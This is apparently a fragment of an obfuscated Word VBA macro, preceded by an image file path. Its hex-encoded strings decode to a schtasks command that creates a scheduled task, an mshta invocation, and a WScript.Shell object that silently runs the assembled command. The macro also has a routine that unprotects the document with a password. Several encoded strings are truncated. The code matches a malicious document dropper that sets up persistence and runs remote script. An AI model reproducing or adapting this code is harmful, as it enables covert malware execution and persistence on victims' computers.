 Const geaoxmfqxn = 2
Const pcpbswjxbj = 1
Const wvsuwrzefv = 0
Sub gjoybgvrrtzieep(mas)
regInst = kenmbivdmwfi("636d64202f63207363687461736b73202f437265617465202f5343204d49
action = kenmbivdmwfi("6d7368") & kenmbivdmwfi("746120") & mas & kenmbivdmwfi("70726
tmp = regInst & """" & action & """" & " /f"
With CreateObject(kenmbivdmwfi("575363726970742e53") & kenmbivdmwfi("68656c6c"))
.Run tmp, wvsuwrzefv, True
End With
End Sub
Sub zkkvaqmpguqsoe(pwd)
On Error GoTo eHandler
Application.ActiveWindow.View.Type = wdPrintView
ActiveDocument.Unprotect pwd